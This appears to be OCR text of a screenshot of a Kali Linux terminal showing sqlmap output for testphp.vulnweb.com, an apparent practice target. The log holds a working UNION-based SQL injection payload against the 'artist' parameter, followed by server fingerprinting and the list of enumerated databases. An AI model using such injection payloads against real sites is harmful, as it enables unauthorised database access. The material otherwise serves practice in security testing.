 kali@kali: ~/.local/share/sqlmap/output/testphp.vulnweb.com
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/share/sqlmap/output/testphp.vulnweb.com]
└─$ ls
log session.sqlite target.txt
┌──(kali㉿kali)-[~/…/share/sqlmap/output/testphp.vulnweb.com]
└─$ tail log
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7665 UNION ALL SELECT NULL,NULL,CONCAT(0×7178717071,0×654d4754534363697a6771736e5669784b735a6b694c767672444d6251444d4f5341474947694677,0×71706a6b71)-- -
---
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
available databases [2]:
[*] acuart
[*] information_schema
┌──(kali㉿kali)-[~/…/share/sqlmap/output/testphp.vulnweb.com]
└─$